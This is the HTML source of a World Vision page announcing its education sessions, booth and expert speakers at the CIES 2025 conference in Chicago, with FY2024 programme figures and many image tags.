              <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-03/ACR%20GCD%20-%20Little%20Thinking%20Minds_0.webp?itok=vQEFnNC0 1x, /sites/default/files/styles/4_3_720x540/public/2025-03/ACR%20GCD%20-%20Little%20Thinking%20Minds_0.webp?itok=vQEFnNC0 2x" media="(min-width: 480px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-03/ACR%20GCD%20-%20Little%20Thinking%20Minds_0.webp?itok=vQEFnNC0 1x, /sites/default/files/styles/4_3_720x540/public/2025-03/ACR%20GCD%20-%20Little%20Thinking%20Minds_0.webp?itok=vQEFnNC0 2x" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/16_9_1920x1080/public/2025-03/ACR%20GCD%20-%20Little%20Thinking%20Minds_0.jpg?itok=VS-qogou 1x, /sites/default/files/styles/16_9_1920x1080/public/2025-03/ACR%20GCD%20-%20Little%20Thinking%20Minds_0.jpg?itok=VS-qogou 2x" media="(min-width: 1500px)" type="image/jpeg" width="1920" height="1080"/>
              <source srcset="/sites/default/files/styles/16_9_1440x810/public/2025-03/ACR%20GCD%20-%20Little%20Thinking%20Minds_0.jpg?itok=3yWKB0uK 1x, /sites/default/files/styles/16_9_1440x810/public/2025-03/ACR%20GCD%20-%20Little%20Thinking%20Minds_0.jpg?itok=3yWKB0uK 2x" media="(min-width: 960px)" type="image/jpeg" width="1440" height="810"/>
              <source srcset="/sites/default/files/styles/16_9_960x540/public/2025-03/ACR%20GCD%20-%20Little%20Thinking%20Minds_0.jpg?itok=xEOvIBsg 1x, /sites/default/files/styles/16_9_960x540/public/2025-03/ACR%20GCD%20-%20Little%20Thinking%20Minds_0.jpg?itok=xEOvIBsg 2x" media="(min-width: 768px)" type="image/jpeg" width="960" height="540"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-03/ACR%20GCD%20-%20Little%20Thinking%20Minds_0.jpg?itok=vQEFnNC0 1x, /sites/default/files/styles/4_3_720x540/public/2025-03/ACR%20GCD%20-%20Little%20Thinking%20Minds_0.jpg?itok=vQEFnNC0 2x" media="(min-width: 480px)" type="image/jpeg" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-03/ACR%20GCD%20-%20Little%20Thinking%20Minds_0.jpg?itok=vQEFnNC0 1x, /sites/default/files/styles/4_3_720x540/public/2025-03/ACR%20GCD%20-%20Little%20Thinking%20Minds_0.jpg?itok=vQEFnNC0 2x" type="image/jpeg" width="720" height="540"/>
                  <img loading="eager" width="720" height="540" src="/sites/default/files/styles/4_3_720x540/public/2025-03/ACR%20GCD%20-%20Little%20Thinking%20Minds_0.jpg?itok=vQEFnNC0" alt="All Children Reading" typeof="foaf:Image" />

  </picture>

</div>
      
</div>
</div>
      

      
          </div>
    <div class="hero__content wvi-text-dark-grey">
      <div class="hero__content--inner">
                          <h1 class="hero__title wvi-text-orange animate--parallax">
            Comparative &amp; International Education Society (CIES) 22-26 March 2025
          </h1>
                              </div>

      
    </div>
  </div>


        
<div class="eck-entity component-text section-py accent-color-orange bg-color-white">
  <div class="container-small">
          <div class="text__description ">
        
            <div class="wvi-text-formatted clearfix field field--name-field-component-description field--type-text-long field--label-hidden"><p>Our longstanding, grassroots approach to serve and advocate for the world’s most vulnerable children and their communities closely aligns with the CIES 2025 Conference Theme —&nbsp;<strong>Envisioning Education in a Digital Society.</strong></p><p>In March 2025, World Vision education experts will join other industry leaders and global education stakeholders at the <a href="https://cies.us/">Comparative and International Education Society (CIES) 2025 Conference</a> in Chicago. Together, we will work to better understand and address educational issues, trends, and policies impacting children, families, and communities worldwide.&nbsp;&nbsp;</p><p>During the five-day conference, World Vision is featured in 4 sessions where our experts will share about our evidence-based education programmes, innovations, latest research with our partners, and ways we continually learn, grow, and adapt to ensure quality and impactful programming. Our sessions highlight topics such as:&nbsp;&nbsp;</p><ul><li><span class="normaltextrun" lang="EN-US">Universal Design for Learning (UDL) to improve literacy in school and community settings: lessons learned from leveraging EdTech in Africa and Asia</span><span class="eop">&nbsp;</span></li><li><span class="normaltextrun" lang="EN-US">Unlocking Literacy: The Power of Book Corners and Libraries in Transforming Reading Culture</span><span class="eop">&nbsp;</span> &nbsp;</li><li><span class="normaltextrun" lang="EN-US">Leadership for a Brave New World, PART 2: Fostering Collective Action for Education Reform in Zambia and the Dominican Republic</span></li><li><span class="normaltextrun" lang="EN-US">Harnessing Information and Communication Technologies (ICTs) to improving equity in teacher professional learning systems</span><span class="eop">&nbsp;</span>&nbsp;</li></ul><p>World Vision's Global Education Commitment is to:</p><ul><li><span>Champion holistic learning for children from birth through adolescence.</span></li><li><span>Strengthen education systems to ensure every child, especially the most marginalized, gains foundational learning and skills for life.&nbsp;</span></li><li><span>Bridge the humanitarian-development nexus, delivering quality education where it's needed most -- from crisis response to sustainable</span><br><span>development.</span></li></ul></div>
      
      </div>
      </div>
</div>

        
<div class="eck-entity component-text section-py accent-color-orange bg-color-white">
  <div class="container-small">
          <div class="text__description ">
        
            <div class="wvi-text-formatted clearfix field field--name-field-component-description field--type-text-long field--label-hidden"><p><strong><img data-entity-uuid="ef49ac44-cb65-47b8-a805-e32f90955fe7" data-entity-type="file" src="/sites/default/files/inline-images/D385-0306-72.jpg" width="1200" height="800" class="align-right">Did you know in FY 2024</strong></p><ul><li><strong>6,909,540 Children and Caregivers </strong>were supported through education programmes - 4,855,385 were children and 2 million were caregivers</li><li><strong>207,811 Parents and Community Facilitators T</strong>rained - 163,617 through World Vision's&nbsp;<a href="https://bit.ly/3zDF5dq"> Unlock Literacy</a>, <strong>30,580 </strong>through World Vision's<a href="https://bit.ly/learningro"> Learning Roots Programme</a></li><li><strong>1,345,893 </strong>Quality Programmes reached in 33 countries &nbsp;- 290,404 were 3-6 year olds who attended ECD Centres across the world</li><li><strong>83% of 408,503 completed Adolescent </strong>Life Skill curriculum in 33 Field Offices&nbsp;</li></ul></div>
      
      </div>
      </div>
</div>

        <div class="eck-entity section-my component--container container container--card container--carousel">
      <h2 class="container__title">Our Side Events</h2>
      <div class="container__slider js-slider-card">
          

<div  class="eck-entity component-card">
    <a href="https://tinyurl.com/2c5rubof" class="card__link-wrap">
        <div class="card__top">
      <div  class="card__image card-has-subtitle">
        <div class="media media--landscape-4-3" data-media-id="380806">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-03/Creative-Associates-Credit-Zambia-Makhalide-Project.webp?itok=lW0G0S8A 1x, /sites/default/files/styles/4_3_1440x1080/public/2025-03/Creative-Associates-Credit-Zambia-Makhalide-Project.webp?itok=RXT0qgS3 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2025-03/Creative-Associates-Credit-Zambia-Makhalide-Project.webp?itok=EU-KpCyD 1x, /sites/default/files/styles/4_3_960x720/public/2025-03/Creative-Associates-Credit-Zambia-Makhalide-Project.webp?itok=rYL2I9OA 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-03/Creative-Associates-Credit-Zambia-Makhalide-Project.jpg?itok=lW0G0S8A 1x, /sites/default/files/styles/4_3_1440x1080/public/2025-03/Creative-Associates-Credit-Zambia-Makhalide-Project.jpg?itok=RXT0qgS3 2x" media="all and (min-width: 960px)" type="image/jpeg" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2025-03/Creative-Associates-Credit-Zambia-Makhalide-Project.jpg?itok=EU-KpCyD 1x, /sites/default/files/styles/4_3_960x720/public/2025-03/Creative-Associates-Credit-Zambia-Makhalide-Project.jpg?itok=rYL2I9OA 2x" media="all and (min-width: 0)" type="image/jpeg" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2025-03/Creative-Associates-Credit-Zambia-Makhalide-Project.jpg?itok=EU-KpCyD" alt="tech" typeof="foaf:Image" />

  </picture>

</div>
      
</div>


              </div>
              <div class="card__label card__label--orange">Leadership for a Brave New World, PART 2: Fostering Collective Action for Education Reform in  Zambia and the Dominican Republic</div>
          </div>
    <div class="card__content">
              <h3 class="card__title h5">
          Sat March 22, 2.45- 4.00 pm, Palmer House, Clark 7
        </h3>
                          <span class="card__link btn btn--tertiary">Learn More</span>
          </div>
      </a>
  </div>

        

<div  class="eck-entity component-card">
    <a href="https://tinyurl.com/24eo5kyo" class="card__link-wrap">
        <div class="card__top">
      <div  class="card__image card-has-subtitle">
        <div class="media media--landscape-4-3" data-media-id="366381">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2024-08/Article%20Photo.webp?itok=hOhhNAnY 1x, /sites/default/files/styles/4_3_1440x1080/public/2024-08/Article%20Photo.webp?itok=uoaX6BaY 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2024-08/Article%20Photo.webp?itok=52OXOFRZ 1x, /sites/default/files/styles/4_3_960x720/public/2024-08/Article%20Photo.webp?itok=um8-4RWI 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2024-08/Article%20Photo.jpg?itok=hOhhNAnY 1x, /sites/default/files/styles/4_3_1440x1080/public/2024-08/Article%20Photo.jpg?itok=uoaX6BaY 2x" media="all and (min-width: 960px)" type="image/jpeg" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2024-08/Article%20Photo.jpg?itok=52OXOFRZ 1x, /sites/default/files/styles/4_3_960x720/public/2024-08/Article%20Photo.jpg?itok=um8-4RWI 2x" media="all and (min-width: 0)" type="image/jpeg" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2024-08/Article%20Photo.jpg?itok=52OXOFRZ" alt="GIK, Eswatini" typeof="foaf:Image" />

  </picture>

</div>
      
</div>


              </div>
              <div class="card__label card__label--orange">Unlocking Literacy: The Power of Book Corners and Libraries in Transforming Reading Culture</div>
          </div>
    <div class="card__content">
              <h3 class="card__title h5">
          Mon, March 24, 8:00 to 9:15am, Virtual Rooms, Virtual Room #103
        </h3>
                          <span class="card__link btn btn--tertiary">Learn More</span>
          </div>
      </a>
  </div>

        

<div  class="eck-entity component-card">
    <a href="https://tinyurl.com/2bxkf2jp" class="card__link-wrap">
        <div class="card__top">
      <div  class="card__image card-has-subtitle">
        <div class="media media--landscape-4-3" data-media-id="352016">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-03/W200-0496-002.webp?itok=JxTe6WzE 1x, /sites/default/files/styles/4_3_1440x1080/public/2025-03/W200-0496-002.webp?itok=LFw7W-FR 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2025-03/W200-0496-002.webp?itok=F7kJMGGy 1x, /sites/default/files/styles/4_3_960x720/public/2025-03/W200-0496-002.webp?itok=9wbKNtsP 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-03/W200-0496-002.jpg?itok=JxTe6WzE 1x, /sites/default/files/styles/4_3_1440x1080/public/2025-03/W200-0496-002.jpg?itok=LFw7W-FR 2x" media="all and (min-width: 960px)" type="image/jpeg" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2025-03/W200-0496-002.jpg?itok=F7kJMGGy 1x, /sites/default/files/styles/4_3_960x720/public/2025-03/W200-0496-002.jpg?itok=9wbKNtsP 2x" media="all and (min-width: 0)" type="image/jpeg" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2025-03/W200-0496-002.jpg?itok=F7kJMGGy" alt="Education Technology" typeof="foaf:Image" />

  </picture>

</div>
      
</div>


              </div>
              <div class="card__label card__label--orange">Universal Design for Learning (UDL) Framework to improve literacy in school and community settings: lessons learned from leveraging EdTech in Africa and Asia</div>
          </div>
    <div class="card__content">
              <h3 class="card__title h5">
          Mon, March 24, 9:45 to 11:00am, Palmer House, Floor: 3rd Floor, The Ashland Room
        </h3>
                    <div class="card__description">
          
            <div class="wvi-text-formatted clearfix field field--name-field-component-description field--type-text-long field--label-hidden">  <p>Speakers are Anne Wade from Concordia University, <span class="normaltextrun" lang="EN-US">Nancy Del Col, at World Vision Canada, Haein Park, at World Vision Korea, Michael Greer at World...</span></p>

</div>
      
        </div>
                    <span class="card__link btn btn--tertiary">LEARN MORE</span>
          </div>
      </a>
  </div>

        

<div  class="eck-entity component-card">
    <a href="https://tinyurl.com/24rnrzl4" class="card__link-wrap">
        <div class="card__top">
      <div  class="card__image card-has-subtitle">
        <div class="media media--landscape-4-3" data-media-id="55076">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/EDUCATION_TECHNOLOGY_BOYS_COSTA_RICA_0.webp?itok=edgvz3uo 1x, /sites/default/files/styles/4_3_1440x1080/public/EDUCATION_TECHNOLOGY_BOYS_COSTA_RICA_0.webp?itok=Odh-1J1Z 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/EDUCATION_TECHNOLOGY_BOYS_COSTA_RICA_0.webp?itok=hBBk0CjY 1x, /sites/default/files/styles/4_3_960x720/public/EDUCATION_TECHNOLOGY_BOYS_COSTA_RICA_0.webp?itok=cKgq_P0E 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/EDUCATION_TECHNOLOGY_BOYS_COSTA_RICA_0.jpg?itok=edgvz3uo 1x, /sites/default/files/styles/4_3_1440x1080/public/EDUCATION_TECHNOLOGY_BOYS_COSTA_RICA_0.jpg?itok=Odh-1J1Z 2x" media="all and (min-width: 960px)" type="image/jpeg" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/EDUCATION_TECHNOLOGY_BOYS_COSTA_RICA_0.jpg?itok=hBBk0CjY 1x, /sites/default/files/styles/4_3_960x720/public/EDUCATION_TECHNOLOGY_BOYS_COSTA_RICA_0.jpg?itok=cKgq_P0E 2x" media="all and (min-width: 0)" type="image/jpeg" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/EDUCATION_TECHNOLOGY_BOYS_COSTA_RICA_0.jpg?itok=hBBk0CjY" typeof="foaf:Image" />

  </picture>

</div>
      
</div>


              </div>
              <div class="card__label card__label--orange">Harnessing  Information and Communication Technologies (ICTs) to improving equity in teacher professional learning systems</div>
          </div>
    <div class="card__content">
              <h3 class="card__title h5">
          Wed, March 26, 9:45am to 12:30pm, Palmer House, Floor: 7th Floor, Clark 5
        </h3>
                    <div class="card__description">
          
            <div class="wvi-text-formatted clearfix field field--name-field-component-description field--type-text-long field--label-hidden">  <p>Speaker - John Phiri from World Vision Zambia</p>

</div>
      
        </div>
                    <span class="card__link btn btn--tertiary">Learn More</span>
          </div>
      </a>
  </div>

  
  </div>
        
</div>

        <div class="component-button">
  
<div class="field field--name-field-links field--type-link field--label-hidden">
      <a href="https://www.wvi.org/publications/education/cies-conference-schedule" class="component-button__item">
      World Vision Sessions at CIES
    </a>
      <a href="https://www.wvi.org/publications/education/cies-bios-world-vision-presenters" class="component-button__item">
      World Vision Presenters at CIES
    </a>
  </div>

</div>

        



  





<div class="eck-entity banner-full banner-full--sector banner-full--left bg-color-white">

  <div class="banner-full__content">
    <div class="banner-full__content-inner wvi-text-dark-grey animate--parallax">
                    <h2 class="h1 banner-full__title wvi-text-orange">
          
            <div class="field field--name-field-component-title field--type-string field--label-hidden">Visit our in Person and virtual Booth!</div>
      
        </h2>
                    <div class="banner-full__description">
          
            <div class="wvi-text-formatted clearfix field field--name-field-component-description field--type-text-long field--label-hidden"><p>Visit our Booth to engage with our education experts and technology used in select projects/programmes.&nbsp;</p><p>&nbsp;</p><p>Daily, our global education experts with be available at our exhibit booth located in River Hall, ready to engage with you in discussions on relevant education topics, World Vision's proven and impactful technical programmes, ways they use their expertise to advise and ensure relevant programming, plus answer questions you may have on ways to partner with us. Take a look at our Technical Programing Briefs below.</p></div>
      
        </div>
                    <div class="banner-full__cta">
          <a href="https://bit.ly/3wqIIoQ"
             class="btn btn--primary  btn--light">
            LEARN MORE
          </a>
        </div>
          </div>
  </div>
  <div  class="banner-full__media wvi-image-cover">
    
            <div class="field field--name-field-hero-background field--type-entity-reference field--label-hidden"><div class="media media--hero" data-media-id="381771">
  
  
            <div class="field field--name-thumbnail field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/16_9_1920x1080/public/2025-03/ACR%20GCD.webp?itok=DJp0UbTd 1x, /sites/default/files/styles/16_9_1920x1080/public/2025-03/ACR%20GCD.webp?itok=DJp0UbTd 2x" media="(min-width: 1500px)" type="image/webp" width="1920" height="1080"/>
              <source srcset="/sites/default/files/styles/16_9_1440x810/public/2025-03/ACR%20GCD.webp?itok=pVlOwqNN 1x, /sites/default/files/styles/16_9_1440x810/public/2025-03/ACR%20GCD.webp?itok=pVlOwqNN 2x" media="(min-width: 960px)" type="image/webp" width="1440" height="810"/>
              <source srcset="/sites/default/files/styles/16_9_960x540/public/2025-03/ACR%20GCD.webp?itok=pMQvdlIT 1x, /sites/default/files/styles/16_9_960x540/public/2025-03/ACR%20GCD.webp?itok=pMQvdlIT 2x" media="(min-width: 768px)" type="image/webp" width="960" height="540"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-03/ACR%20GCD.webp?itok=TfAx_HAI 1x, /sites/default/files/styles/4_3_720x540/public/2025-03/ACR%20GCD.webp?itok=TfAx_HAI 2x" media="(min-width: 480px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-03/ACR%20GCD.webp?itok=TfAx_HAI 1x, /sites/default/files/styles/4_3_720x540/public/2025-03/ACR%20GCD.webp?itok=TfAx_HAI 2x" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/16_9_1920x1080/public/2025-03/ACR%20GCD.jpg?itok=DJp0UbTd 1x, /sites/default/files/styles/16_9_1920x1080/public/2025-03/ACR%20GCD.jpg?itok=DJp0UbTd 2x" media="(min-width: 1500px)" type="image/jpeg" width="1920" height="1080"/>
              <source srcset="/sites/default/files/styles/16_9_1440x810/public/2025-03/ACR%20GCD.jpg?itok=pVlOwqNN 1x, /sites/default/files/styles/16_9_1440x810/public/2025-03/ACR%20GCD.jpg?itok=pVlOwqNN 2x" media="(min-width: 960px)" type="image/jpeg" width="1440" height="810"/>
              <source srcset="/sites/default/files/styles/16_9_960x540/public/2025-03/ACR%20GCD.jpg?itok=pMQvdlIT 1x, /sites/default/files/styles/16_9_960x540/public/2025-03/ACR%20GCD.jpg?itok=pMQvdlIT 2x" media="(min-width: 768px)" type="image/jpeg" width="960" height="540"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-03/ACR%20GCD.jpg?itok=TfAx_HAI 1x, /sites/default/files/styles/4_3_720x540/public/2025-03/ACR%20GCD.jpg?itok=TfAx_HAI 2x" media="(min-width: 480px)" type="image/jpeg" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-03/ACR%20GCD.jpg?itok=TfAx_HAI 1x, /sites/default/files/styles/4_3_720x540/public/2025-03/ACR%20GCD.jpg?itok=TfAx_HAI 2x" type="image/jpeg" width="720" height="540"/>
                  <img loading="eager" width="720" height="540" src="/sites/default/files/styles/4_3_720x540/public/2025-03/ACR%20GCD.jpg?itok=TfAx_HAI" alt="reading " typeof="foaf:Image" />

  </picture>

</div>
      
</div>
</div>
      
    

      </div>
</div>

        <div class="eck-entity section-my component--container container container--card container--carousel">
      <h2 class="container__title">Our World Vision Experts</h2>
      <div class="container__slider js-slider-card">
          

<div  class="eck-entity component-card">
    <a href="https://www.linkedin.com/in/alisa-phillips-169ab310/" class="card__link-wrap">
        <div class="card__top">
      <div  class="card__image card-has-subtitle">
        <div class="media media--landscape-4-3" data-media-id="352111">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-03/Alisa.webp?itok=CHVEaBbY 1x, /sites/default/files/styles/4_3_1440x1080/public/2025-03/Alisa.webp?itok=Onbsk8PY 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2025-03/Alisa.webp?itok=oetH_8fj 1x, /sites/default/files/styles/4_3_960x720/public/2025-03/Alisa.webp?itok=Rd2Fr_WP 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-03/Alisa.jpg?itok=CHVEaBbY 1x, /sites/default/files/styles/4_3_1440x1080/public/2025-03/Alisa.jpg?itok=Onbsk8PY 2x" media="all and (min-width: 960px)" type="image/jpeg" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2025-03/Alisa.jpg?itok=oetH_8fj 1x, /sites/default/files/styles/4_3_960x720/public/2025-03/Alisa.jpg?itok=Rd2Fr_WP 2x" media="all and (min-width: 0)" type="image/jpeg" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2025-03/Alisa.jpg?itok=oetH_8fj" alt="Alisa" typeof="foaf:Image" />

  </picture>

</div>
      
</div>


              </div>
              <div class="card__label card__label--orange">Alisa Phillips</div>
          </div>
    <div class="card__content">
              <h3 class="card__title h5">
          Senior Education Advisor, WV US
        </h3>
                          <span class="card__link btn btn--tertiary">Learn More</span>
          </div>
      </a>
  </div>

        

<div  class="eck-entity component-card">
    <a href="https://www.linkedin.com/in/michael-greer-0071024b/" class="card__link-wrap">
        <div class="card__top">
      <div  class="card__image card-has-subtitle">
        <div class="media media--landscape-4-3" data-media-id="352121">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-03/Michael%20Greer_WV%20US.webp?itok=rfQQNE02 1x, /sites/default/files/styles/4_3_1440x1080/public/2025-03/Michael%20Greer_WV%20US.webp?itok=pZsgiVbj 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2025-03/Michael%20Greer_WV%20US.webp?itok=kjMdsH1g 1x, /sites/default/files/styles/4_3_960x720/public/2025-03/Michael%20Greer_WV%20US.webp?itok=4tuQIqTg 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-03/Michael%20Greer_WV%20US.jpg?itok=rfQQNE02 1x, /sites/default/files/styles/4_3_1440x1080/public/2025-03/Michael%20Greer_WV%20US.jpg?itok=pZsgiVbj 2x" media="all and (min-width: 960px)" type="image/jpeg" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2025-03/Michael%20Greer_WV%20US.jpg?itok=kjMdsH1g 1x, /sites/default/files/styles/4_3_960x720/public/2025-03/Michael%20Greer_WV%20US.jpg?itok=4tuQIqTg 2x" media="all and (min-width: 0)" type="image/jpeg" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2025-03/Michael%20Greer_WV%20US.jpg?itok=kjMdsH1g" alt="WV US" typeof="foaf:Image" />

  </picture>

</div>
      
</div>


              </div>
              <div class="card__label card__label--orange">Michael Greer</div>
          </div>
    <div class="card__content">
              <h3 class="card__title h5">
          Senior Education Technical Advisor. WV US
        </h3>
                          <span class="card__link btn btn--tertiary">Learn More</span>
          </div>
      </a>
  </div>

        

<div  class="eck-entity component-card">
    <a href="https://www.linkedin.com/in/nancydelcol/" class="card__link-wrap">
        <div class="card__top">
      <div  class="card__image card-has-subtitle">
        <div class="media media--landscape-4-3" data-media-id="352076">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-03/Nancy%20Del%20Col.webp?itok=1RGqI57z 1x, /sites/default/files/styles/4_3_1440x1080/public/2025-03/Nancy%20Del%20Col.webp?itok=FeHlEI27 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2025-03/Nancy%20Del%20Col.webp?itok=jW5UmKbg 1x, /sites/default/files/styles/4_3_960x720/public/2025-03/Nancy%20Del%20Col.webp?itok=xVBAV7Qy 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-03/Nancy%20Del%20Col.jpg?itok=1RGqI57z 1x, /sites/default/files/styles/4_3_1440x1080/public/2025-03/Nancy%20Del%20Col.jpg?itok=FeHlEI27 2x" media="all and (min-width: 960px)" type="image/jpeg" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2025-03/Nancy%20Del%20Col.jpg?itok=jW5UmKbg 1x, /sites/default/files/styles/4_3_960x720/public/2025-03/Nancy%20Del%20Col.jpg?itok=xVBAV7Qy 2x" media="all and (min-width: 0)" type="image/jpeg" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2025-03/Nancy%20Del%20Col.jpg?itok=jW5UmKbg" alt="Nancy Del Col" typeof="foaf:Image" />

  </picture>

</div>
      
</div>


              </div>
              <div class="card__label card__label--orange">Nancy Del Col</div>
          </div>
    <div class="card__content">
              <h3 class="card__title h5">
          Education Sector Lead, WV Canada
        </h3>
                          <span class="card__link btn btn--tertiary">Learn More</span>
          </div>
      </a>
  </div>

        

<div  class="eck-entity component-card">
    <a href="http://www.linkedin.com/in/haein-park-a660431b9" class="card__link-wrap">
        <div class="card__top">
      <div  class="card__image card-has-subtitle">
        <div class="media media--landscape-4-3" data-media-id="381051">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-03/Haein%20Park_0.webp?itok=a5ztuHMy 1x, /sites/default/files/styles/4_3_1440x1080/public/2025-03/Haein%20Park_0.webp?itok=ESwCOi56 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2025-03/Haein%20Park_0.webp?itok=SS1SOWtt 1x, /sites/default/files/styles/4_3_960x720/public/2025-03/Haein%20Park_0.webp?itok=FVrRC8cr 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-03/Haein%20Park_0.jpg?itok=a5ztuHMy 1x, /sites/default/files/styles/4_3_1440x1080/public/2025-03/Haein%20Park_0.jpg?itok=ESwCOi56 2x" media="all and (min-width: 960px)" type="image/jpeg" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2025-03/Haein%20Park_0.jpg?itok=SS1SOWtt 1x, /sites/default/files/styles/4_3_960x720/public/2025-03/Haein%20Park_0.jpg?itok=FVrRC8cr 2x" media="all and (min-width: 0)" type="image/jpeg" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2025-03/Haein%20Park_0.jpg?itok=SS1SOWtt" alt="World Vision South Korea" typeof="foaf:Image" />

  </picture>

</div>
      
</div>


              </div>
              <div class="card__label card__label--orange">Haein Park</div>
          </div>
    <div class="card__content">
              <h3 class="card__title h5">
          Technical Advisor for Education at World Vision South Korea
        </h3>
                          <span class="card__link btn btn--tertiary">Learn more</span>
          </div>
      </a>
  </div>

        

<div  class="eck-entity component-card">
      <div class="card__top">
      <div  class="card__image card-has-subtitle">
        <div class="media media--landscape-4-3" data-media-id="381061">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-03/AnneWade_.webp?itok=-e-MJnym 1x, /sites/default/files/styles/4_3_1440x1080/public/2025-03/AnneWade_.webp?itok=vBwWU6rV 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2025-03/AnneWade_.webp?itok=UPYpJ0hz 1x, /sites/default/files/styles/4_3_960x720/public/2025-03/AnneWade_.webp?itok=b4sR0q45 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2025-03/AnneWade_.jpeg?itok=-e-MJnym 1x, /sites/default/files/styles/4_3_1440x1080/public/2025-03/AnneWade_.jpeg?itok=vBwWU6rV 2x" media="all and (min-width: 960px)" type="image/jpeg" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2025-03/AnneWade_.jpeg?itok=UPYpJ0hz 1x, /sites/default/files/styles/4_3_960x720/public/2025-03/AnneWade_.jpeg?itok=b4sR0q45 2x" media="all and (min-width: 0)" type="image/jpeg" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2025-03/AnneWade_.jpeg?itok=UPYpJ0hz" alt="Concordia University" typeof="foaf:Image" />

  </picture>

</div>
      
</div>


              </div>
              <div class="card__label card__label--orange">Anne Wade</div>
          </div>
    <div class="card__content">
              <h3 class="card__title h5">
          Concordia University
        </h3>
                      </div>
    </div>

  
